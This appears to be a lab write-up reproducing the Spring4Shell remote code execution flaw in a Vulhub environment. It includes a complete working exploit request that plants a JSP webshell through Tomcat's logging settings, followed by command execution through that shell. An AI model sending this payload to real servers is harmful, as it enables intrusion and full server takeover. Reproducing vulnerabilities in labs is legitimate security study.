CVE-2022-22965 - Spring-RCE Vulnerability
Vulnerability Overview and Impact
The Spring framework is a basic open source framework in Spring, and its purpose is to simplify the development difficulty and development cycle of Java enterprise applications. On March 31, 2022, VMware Tanzu released a vulnerability report. The Spring Framework has a remote code execution vulnerability. Spring MVC or Spring WebFlux applications running on JDK 9+ may be vulnerable to Remote Code Execution (RCE) via data binding.
Affected scope:
Spring Framework < 5.3.18
Spring Framework < 5.2.20
JDK >= 9
unaffected version
Spring Framework = 5.3.18
Spring Framework = 5.3.20
JDK < 9
basic knowledge
I won’t talk much about Spring’s parameter binding and multi-level parameter binding here. You can Baidu by yourself.
Property Descriptor
JDK comes with Java Bean Property Descriptor, which automatically calls the get/set method of the class object
BeanWrapperlmpl
Spring comes with BeanWrapperlmpl, which automatically calls the get/set method for the management objects in the Spring container
Vulnerability recurrence
This reproduction adopts the Vulhub shooting range environment, and a Vulhub shooting range needs to be built locally

Enter the shooting range environment and start the environment with the following command:
docker-compose up -d

Check if the environment port is open
docker-compose ps

Follow the prompts of the VULHUB shooting range to access the IP+port of the shooting range server:
http://192.168.0.112:8080/?name=Bob&age=25

The capture BP enters the replayer module to send the following request to change the logging configuration in Apache Tomcat and write the log to the JSP file:
GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
Host: 192.168.0.112:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
suffix: %>//
c1: Runtime
c2: <%
DNT: 1

Then, access the JSP webshell just now, and execute any command:
http://192.168.0.112:8080/tomcatwar.jsp?pwd=j&cmd=whoami